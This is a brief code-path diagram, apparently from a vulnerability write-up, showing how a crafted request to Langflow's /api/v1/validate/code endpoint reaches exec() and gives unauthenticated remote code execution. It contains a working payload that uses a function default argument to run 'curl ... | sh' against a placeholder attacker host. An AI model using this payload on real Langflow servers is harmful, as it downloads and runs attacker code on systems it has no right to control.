 POST /api/v1/validate/code
│
├─► Malicious Request:
│    {
│      "code": "\ndef run(cd=exec('raise Exception(__import__(\"subprocess\").check_output(\"curl -s http://<IP>:<PORT>/docker | sh\", shell=True))')): pass\n"
│    }
│
└─► LANGFLOW BACKEND PROCESSING (src/backend/base/langflow/api/v1/validate.py)
    post_validate_code(code: Code)
    │
    └─► Calls validate_code(code.code)
        │
        └─► (src/backend/base/langflow/utils/validate.py)
            validate_code(code)
            │
            ├─► tree = ast.parse(code)
            │    * Parses the attacker-supplied code into an Abstract Syntax Tree (AST).
            │
            └─► for node in tree.body:
                │
                └─► if isinstance(node, ast.FunctionDef):
                    │
                    ├─► code_obj = compile(ast.Module(body=[node], type_ignores=[]), "<string>", "exec")
                    │    * Python's compile() function is called to convert the AST node into executable bytecode.
                    │
                    └─► exec(code_obj) ⚠️ UNAUTHENTICATED REMOTE CODE EXECUTION (RCE)
                         * The compiled bytecode (code_obj) is executed.